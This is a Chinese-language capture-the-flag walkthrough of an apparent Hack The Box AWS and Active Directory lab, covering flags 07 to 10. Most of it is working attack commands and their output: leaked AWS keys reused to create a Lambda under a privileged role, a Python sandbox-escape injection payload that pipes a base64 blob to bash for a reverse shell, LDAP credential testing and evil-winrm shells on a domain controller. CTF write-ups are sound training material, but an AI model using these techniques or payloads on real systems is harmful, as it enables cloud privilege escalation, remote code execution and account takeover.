
使用获得的凭据进行测试,使用 olivia:dF4G0982#4%! 成功登录

在变量中,可以获取到一对新的 AWS AKSK 凭据

{
    "AWS_ACCESS_KEY_ID": "AKIA5M34BDN8GCJGRFFB",
    "AWS_SECRET_ACCESS_KEY": "cnVpO1/EjpR7pger+ELweFdbzKcyDe+5F3tbGOdn"
}
重新配置 awdcli
┌──(randark㉿kali)-[~]
└─$ aws configure
AWS Access Key ID [****************QDFP]: AKIA5M34BDN8GCJGRFFB
AWS Secret Access Key [****************0Rue]: cnVpO1/EjpR7pger+ELweFdbzKcyDe+5F3tbGOdn
Default region name [us-east-1]:
Default output format [None]:
然后获取认证信息
┌──(randark㉿kali)-[~]
└─$ aws --endpoint-url http://cloud.amzcorp.local sts get-caller-identity | jq
{
  "UserId": "AKIAIOSFODNN7DXV3G29",
  "Account": "000000000000",
  "Arn": "arn:aws:iam::000000000000:user/will"
}
根据先前的 yml 配置信息,可以确定这对 AWS AKSK 具有 Lambda 函数相关的权限
lambda:CreateFunction
lambda:InvokeFunction
iam:PassRole
权限过期的速度很快,每一次申请 serviceadm 权限,最快的方式就是创建一个 lambada
先创建一个 rce.py
import os

def lambda_handler(event, context):
    return os.popen("id").read()
将其打包并创建函数
┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ zip rce.zip rce.py
  adding: rce.py (deflated 6%)

┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ aws --endpoint-url http://cloud.amzcorp.local lambda create-function --function-name rce --runtime python3.8 --role "arn:aws:iam::000000000000:role/serviceadm" --handler rce.lambda_handler --zip-file fileb://rce.zip | jq
{
  "FunctionName": "rce",
  "FunctionArn": "arn:aws:lambda:us-east-1:000000000000:function:rce",
  "Runtime": "python3.8",
  "Role": "arn:aws:iam::000000000000:role/serviceadm",
  "Handler": "rce.lambda_handler",
  "CodeSize": 237,
  "Description": "",
  "Timeout": 3,
  "LastModified": "2026-04-11T15:34:23.828+0000",
  "CodeSha256": "TTptBmZJGvcnoS3cB8VTPEVbFsDnkZCoNgZnhV0Ew+k=",
  "Version": "$LATEST",
  "VpcConfig": {},
  "TracingConfig": {
    "Mode": "PassThrough"
  },
  "RevisionId": "25be8f05-a7e5-4342-864b-edee8e5000c5",
  "State": "Active",
  "LastUpdateStatus": "Successful",
  "PackageType": "Zip"
}
先尝试枚举一下可以使用的命令
┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ aws --endpoint-url http://cloud.amzcorp.local lambda list-functions | jq
{
  "Functions": [
    {
      "FunctionName": "tracking_api",
      "FunctionArn": "arn:aws:lambda:us-east-1:000000000000:function:tracking_api",
      "Runtime": "python3.8",
      "Role": "arn:aws:iam::123456:role/irrelevant",
      "Handler": "code.lambda_handler",
      "CodeSize": 662,
      "Description": "",
      "Timeout": 3,
      "LastModified": "2026-04-10T13:06:31.385+0000",
      "CodeSha256": "HIkPHSeYh4DIQb5LaRF3ln8QjuajegZJsEyK8tCcxrU=",
      "Version": "$LATEST",
      "VpcConfig": {},
      "TracingConfig": {
        "Mode": "PassThrough"
      },
      "RevisionId": "0d1f34ed-f3cf-4664-aada-0164efe55443",
      "State": "Active",
      "LastUpdateStatus": "Successful",
      "PackageType": "Zip"
    }
  ]
}
获取 tracking_api 的信息
┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ aws --endpoint-url http://cloud.amzcorp.local lambda get-function --function-name tracking_api | jq
{
  "Configuration": {
    "FunctionName": "tracking_api",
    "FunctionArn": "arn:aws:lambda:us-east-1:000000000000:function:tracking_api",
    "Runtime": "python3.8",
    "Role": "arn:aws:iam::123456:role/irrelevant",
    "Handler": "code.lambda_handler",
    "CodeSize": 662,
    "Description": "",
    "Timeout": 3,
    "LastModified": "2026-04-10T13:06:31.385+0000",
    "CodeSha256": "HIkPHSeYh4DIQb5LaRF3ln8QjuajegZJsEyK8tCcxrU=",
    "Version": "$LATEST",
    "VpcConfig": {},
    "TracingConfig": {
      "Mode": "PassThrough"
    },
    "RevisionId": "0d1f34ed-f3cf-4664-aada-0164efe55443",
    "State": "Active",
    "LastUpdateStatus": "Successful",
    "PackageType": "Zip"
  },
  "Code": {
    "Location": "http://172.22.192.2:4566/2015-03-31/functions/tracking_api/code"
  },
  "Tags": {}
}
但是很明显,这个下载链接位于内网,如果尝试直接从外部下载的话
┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ curl http://cloud.amzcorp.local/2015-03-31/functions/tracking_api/code
<ErrorResponse xmlns="https://iam.amazonaws.com/doc/2010-05-08/">
                        <Error>
                                <Type>Sender</Type>
                                <Code>InvalidClientTokenId</Code>
                                <Message>The security token included in the request is invalid</Message>
                        </Error>
                        <RequestId>e9110237-adc4-11e6-92e0-8b00d85af153</RequestId>
                </ErrorResponse>
需要凭据的话,最快的方法,就是抓包,然后修改请求的路径进行重放
GET /2015-03-31/functions/tracking_api/code HTTP/1.1

Host: cloud.amzcorp.local

Accept-Encoding: gzip, deflate, br

User-Agent: aws-cli/2.31.35 md/awscrt#1.0.0.dev0 ua/2.1 os/linux#6.12.38+kali-amd64 md/arch#x86_64 lang/python#3.13.7 md/pyimpl#CPython m/E,N,b,Z,n cfg/retry-mode#standard md/installer#source md/distrib#kali.2025 md/prompt#off md/command#lambda.get-function

X-Amz-Date: 20260411T154233Z

Authorization: AWS4-HMAC-SHA256 Credential=AKIA5M34BDN8GCJGRFFB/20260411/us-east-1/lambda/aws4_request, SignedHeaders=host;x-amz-date, Signature=4a55311e576df080b91446637a059a8c36f12b78852d6e1c61a1b4b3e1713cda

Connection: keep-alive
得到了一份 zip 压缩包,里面含有 code.py 和 fl;ag.txt 两个文件
import json
from urllib.parse import unquote
def lambda_handler(event, context):
    try:
        tracking_id = event['queryStringParameters']['id']
        tid = "id : '{}'"
        exec(tid.format(unquote(unquote(tracking_id))),{"__builtins__": {}}, {})
        # ToDo : Integrate with graphql in Q4
        if tid:
            return {
                'statusCode': 200,
                'body': json.dumps('Internal Server Error')
            }
    except Exception as e:
        return {
            'statusCode': 500,
            'body': json.dumps(f'Invalid Tracking ID. {e}')
        }
flag - 07
AWS{i4m_w3ll_bu1lt_w1th0ut_bu1lt1ns}
Line Up
上文中得到了 tracking_api 这个 function 的源码,对其进行分析后,可以发现,只需要将 id 尝试使用单引号进行闭合,就能尝试进行 RCE 攻击
nano payload.json

#Dentro del nano
{
  "queryStringParameters": {
    "id": "1';a = [x for x in (1).__class__.__base__.__subclasses__() if x.__name__ == 'catch_warnings'][0]()._module.__builtins__['__import__']('os').system('echo <base64 payload> | base64 -d | bash'); b = 'a"
  }
}
截至 2026 年 04 月 13 ��日,环境存在有交互问题,这一部分转载自其他 Writeup 源
这里有两条路,分别是创建自定义的 lambda 函数,然后执行 RCE Payload 反弹一个 shell 回来,或者就是利用上面原有 tracking_api 这个 function 的漏洞
反弹 shell 之后,可以直接从远程环境中的 docker 将 flag 读取出来,或者在获得 serviceadm 权限之后,通过
aws --endpoint-url http://cloud.amzcorp.local sqs list-queues | jq
从队列中获得 flag
flag - 08
AWS{th4ts_4_l0ng_Q}
Long Run
针对先前得到的三对凭据,在 AD 域中进行测试
┌──(randark㉿kali)-[~]
└─$ nxc ldap 10.13.37.15 -u olivia -p 'dF4G0982#4%!'
LDAP        10.13.37.15     389    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:amzcorp.local)
LDAP        10.13.37.15     389    DC01             [-] amzcorp.local\olivia:dF4G0982#4%!

┌──(randark㉿kali)-[~]
└─$ nxc ldap 10.13.37.15 -u david -p 'cGh#@0_gJ'
LDAP        10.13.37.15     389    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:amzcorp.local)
LDAP        10.13.37.15     389    DC01             [+] amzcorp.local\david:cGh#@0_gJ

┌──(randark㉿kali)-[~]
└─$ nxc ldap 10.13.37.15 -u jason -p 'dE2*5$fG'
LDAP        10.13.37.15     389    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:amzcorp.local)
LDAP        10.13.37.15     389    DC01             [-] amzcorp.local\jason:dE2*5$fG
但是由于 david 没有管理员权限,所以没办法使用 impacket 的远程命令执行模块
┌──(randark㉿kali)-[~]
└─$ impacket-psexec amzcorp.local/david@10.13.37.15
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

Password:
[*] Requesting shares on 10.13.37.15.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'Product_Release' is not writable.
[-] share 'SYSVOL' is not writable.
但是可以试试 winrm 协议
┌──(randark㉿kali)-[~]
└─$ nxc winrm 10.13.37.15 -u david -p 'cGh#@0_gJ' -x whoami
WINRM       10.13.37.15     5985   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:amzcorp.local)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.13.37.15     5985   DC01             [+] amzcorp.local\david:cGh#@0_gJ (Pwn3d!)
WINRM       10.13.37.15     5985   DC01             [-] Execute command failed, current user: 'amzcorp.local\david' has no 'Invoke' rights to execute command (shell type: cmd)
WINRM       10.13.37.15     5985   DC01             [+] Executed command (shell type: powershell)
WINRM       10.13.37.15     5985   DC01             amzcorp\david
使用 evil-winrm 进行连接
┌──(randark㉿kali)-[~]
└─$ evil-winrm -i 10.13.37.15 -u david -p 'cGh#@0_gJ'

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\david\Documents> cd ../
*Evil-WinRM* PS C:\Users\david> dir


    Directory: C:\Users\david


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---       12/23/2021   6:11 AM                Desktop
d-r---       12/23/2021   6:07 AM                Documents
d-r---        9/15/2018   3:19 AM                Downloads
d-r---        9/15/2018   3:19 AM                Favorites
d-r---        9/15/2018   3:19 AM                Links
d-r---        9/15/2018   3:19 AM                Music
d-r---        9/15/2018   3:19 AM                Pictures
d-----        9/15/2018   3:19 AM                Saved Games
d-r---        9/15/2018   3:19 AM                Videos


*Evil-WinRM* PS C:\Users\david> dir Desktop


    Directory: C:\Users\david\Desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       12/23/2021   6:11 AM             72 flag.txt
flag - 09
AWS{h4ng_1n_th3r3_f0r_m0r3_cl0ud}
Demolish
从先前反弹的 shell 中,可以从远程环境中获得新的特权 AKSK 凭据,并使用这个 AKSK 可以与 s3 储存桶进行交互,并可以通过密码喷洒,成功获得 Administrator 权限
flag - 10
AWS{wr3ck3d_r3s1st0r}